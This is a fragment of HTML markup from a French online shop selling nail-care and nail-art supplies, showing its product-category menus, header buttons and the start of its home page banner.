		<li id="menu-item-2682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682"><a href="https://sublimiss.fr/categorie-produit/staleks/limes/">Limes</a></li>
		<li id="menu-item-2681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2681"><a href="https://sublimiss.fr/categorie-produit/staleks/outils-pedicures/">Outils Pédicures</a></li>
		<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2678"><a href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/">Repousse Cuticules</a></li>
	</ul>
</li>
	<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6427"><a href="https://sublimiss.fr/lippi-slider/"><span class="nav-drop-title-wrap">Lippi Slider<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/automne/">Automne</a></li>
		<li id="menu-item-6199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6199"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/noel-hiver/">Noël / Hiver</a></li>
		<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6198"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/french/">French</a></li>
		<li id="menu-item-6197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6197"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/love-story/">Love Story</a></li>
		<li id="menu-item-6201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6201"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/printemps/">Printemps</a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6200"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/fleurs/">Fleurs</a></li>
		<li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/ete/">Été</a></li>
		<li id="menu-item-6202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6202"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/divers/">Divers</a></li>
	</ul>
</li>
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2674"><a href="https://sublimiss.fr/liquides/"><span class="nav-drop-title-wrap">Liquides<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a href="https://sublimiss.fr/categorie-produit/liquides/cleaner-remover/">Cleaner, Remover</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688"><a href="https://sublimiss.fr/categorie-produit/liquides/desinfectant-hygiene/">Désinfectant, Hygiène</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687"><a href="https://sublimiss.fr/categorie-produit/liquides/deshydratant-primer/">Déshydratant, Primer</a></li>
	</ul>
</li>
	<li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2673"><a href="https://sublimiss.fr/equipements/"><span class="nav-drop-title-wrap">Équipements<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></li>
		<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693"><a href="https://sublimiss.fr/categorie-produit/equipements/chablons-popits-capsules/">Chablons &#8211; Popits &#8211; Capsules</a></li>
		<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692"><a href="https://sublimiss.fr/categorie-produit/equipements/limes-buffer/">Limes &#8211; Buffer</a></li>
		<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691"><a href="https://sublimiss.fr/categorie-produit/equipements/pinceaux/">Pinceaux</a></li>
	</ul>
</li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2672"><a href="https://sublimiss.fr/nail-art-deco/"><span class="nav-drop-title-wrap">Nail-Art Déco<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/capsules-nail-art/">Capsules Nail-Art</a></li>
		<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/flakes/">Flakes</a></li>
		<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/foil/">Foil</a></li>
		<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/nacres/">Nacres</a></li>
		<li id="menu-item-2701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/paillettes/">Paillettes</a></li>
		<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pigments/">Pigments</a></li>
		<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pourdres/">Pourdres</a></li>
		<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/spider-gel/">Spider Gel</a></li>
		<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stamping/">Stamping</a></li>
		<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stickers/">Stickers</a></li>
		<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/strass/">Strass</a></li>
	</ul>
</li>
	<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2671"><a href="https://sublimiss.fr/categorie-produit/pedicure/">Pédicure</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2670"><a href="https://sublimiss.fr/categorie-produit/soins/">Soins</a></li>
	<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5343"><a href="https://sublimiss.fr/sublikits/"><span class="nav-drop-title-wrap">SubliKits<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2712"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-babyboomer/">Kit Babyboomer</a></li>
		<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2710"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-gel/">Kit Gel</a></li>
		<li id="menu-item-2709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-paillettes/">Kit Paillettes</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-vernis-semi-permanent/">Kit Vernis Semi Permanent</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"><a href="https://sublimiss.fr/categorie-produit/formations/">Formations</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-962"><a href="https://sublimiss.fr/a-propos/"><span class="nav-drop-title-wrap">Informations<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sublimiss.fr/a-propos/">À propos</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://sublimiss.fr/mentions-legales/">Mentions légales</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://sublimiss.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul>
</li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://sublimiss.fr/contact/">Contact</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#"><span class="nav-drop-title-wrap">Compte<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sublimiss.fr/inscription/">Inscription</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://sublimiss.fr/connexion/">Connexion</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://sublimiss.fr/mon-compte/">Mon compte</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://sublimiss.fr/panier/">Panier</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	<div class="header-cart-wrap kadence-header-cart"><span class="header-cart-empty-check header-cart-is-empty-true"></span><div class="header-cart-inner-wrap cart-show-label-false cart-style-slide"><button data-toggle-target="#cart-drawer" aria-label="Panier" class="drawer-toggle header-cart-button" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".cart-toggle-close"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-shopping-bag-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Panier</title><path d="M19 5h-14l1.5-2h11zM21.794 5.392l-2.994-3.992c-0.196-0.261-0.494-0.399-0.8-0.4h-12c-0.326 0-0.616 0.156-0.8 0.4l-2.994 3.992c-0.043 0.056-0.081 0.117-0.111 0.182-0.065 0.137-0.096 0.283-0.095 0.426v14c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h14c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-14c0-0.219-0.071-0.422-0.189-0.585-0.004-0.005-0.007-0.010-0.011-0.015zM4 7h16v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-14c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707zM15 10c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121c0-0.552-0.448-1-1-1s-1 0.448-1 1c0 1.38 0.561 2.632 1.464 3.536s2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
				</svg></span></button></div></div></div><!-- data-section="cart" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Afficher le formulaire de recherche" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://sublimiss.fr/" rel="home"><img fetchpriority="high" width="1564" height="498" src="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png" class="custom-logo" alt="Sublimiss" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png 1564w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-300x96.png 300w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1024x326.png 1024w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-768x245.png 768w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1536x489.png 1536w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-700x223.png 700w" sizes="(max-width: 1564px) 100vw, 1564px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Afficher le formulaire de recherche" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_cart">
	<div class="header-mobile-cart-wrap kadence-header-cart"><span class="header-cart-empty-check header-cart-is-empty-true"></span><div class="header-cart-inner-wrap cart-show-label-false cart-style-link"><a href="https://sublimiss.fr/panier/" aria-label="Panier" class="header-cart-button"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-shopping-bag-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Panier</title><path d="M19 5h-14l1.5-2h11zM21.794 5.392l-2.994-3.992c-0.196-0.261-0.494-0.399-0.8-0.4h-12c-0.326 0-0.616 0.156-0.8 0.4l-2.994 3.992c-0.043 0.056-0.081 0.117-0.111 0.182-0.065 0.137-0.096 0.283-0.095 0.426v14c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h14c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-14c0-0.219-0.071-0.422-0.189-0.585-0.004-0.005-0.007-0.010-0.011-0.015zM4 7h16v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-14c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707zM15 10c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121c0-0.552-0.448-1-1-1s-1 0.448-1 1c0 1.38 0.561 2.632 1.464 3.536s2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
				</svg></span><span class="header-cart-total">0</span></a></div></div></div><!-- data-section="mobile_cart" -->
<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Ouvrir le menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ouvrir/fermer le menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="wp-page" data-elementor-id="16" class="elementor elementor-16" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-547a792 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="547a792" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:4000,&quot;background_slideshow_transition_duration&quot;:600,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7126,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/12\/WhatsApp-Image-2025-12-08-a-22.16.29_1c2b1039.jpg&quot;},{&quot;id&quot;:7061,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0007.jpg&quot;},{&quot;id&quot;:6383,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/02\/ne-10-9_3_result-800x800-1.jpg&quot;},{&quot;id&quot;:7062,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0002.jpg&quot;},{&quot;id&quot;:7063,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0006.jpg&quot;},{&quot;id&quot;:6374,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/02\/PhotoRoom-20230506_005539.png&quot;},{&quot;id&quot;:7064,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0008.jpg&quot;},{&quot;id&quot;:6047,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2024\/12\/image-1.jpg&quot;},{&quot;id&quot;:6376,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/02\/11-2_1_result-800x800-1.jpg&quot;},{&quot;id&quot;:7065,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0005.jpg&quot;},{&quot;id&quot;:6079,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-26-a-20.45.09_a5667eee.jpg&quot;},{&quot;id&quot;:7066,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0001.jpg&quot;},{&quot;id&quot;:6384,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/02\/nozhniczy-professionalnye-s-kryuchkom-ss-41-3_2-800x800-1.jpg&quot;},{&quot;id&quot;:7067,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0004.jpg&quot;},{&quot;id&quot;:6385,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/02\/fa01r050_result-800x800-1.png&quot;},{&quot;id&quot;:7068,&quot;url&quot;:&quot;https:\/\/sublimiss.fr\/wp-content\/uploads\/2025\/11\/IMG-20251116-WA0003.jpg&quot;}],&quot;background_slideshow_slide_transition&quot;:&quot;slide_up&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b3c1cf" data-id="1b3c1cf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:3000,&quot;background_slideshow_transition_duration&quot;:900,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f378ad elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f378ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb1235d" data-id="eb1235d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5cc7f7 elementor-widget elementor-widget-heading" data-id="f5cc7f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Univers Des Ongles</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8242f85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="8242f85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://sublimiss.fr/boutique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Découvrir</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e57c4b1 elementor-hidden-tablet elementor-hidden-phone" data-id="e57c4b1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-876b64e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876b64e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2eb7828" data-id="2eb7828" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d06a305 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-widget elementor-widget-image-box" data-id="d06a305" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="60" height="60" src="https://sublimiss.fr/wp-content/uploads/2020/10/shipping_01.png" class="attachment-thumbnail size-thumbnail wp-image-267" alt="" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Livraison Rapide</h5><p class="elementor-image-box-description">Livraison rapide et sécurisée.</p></div></div>				</div>
				</div>
					</div>
		</div>
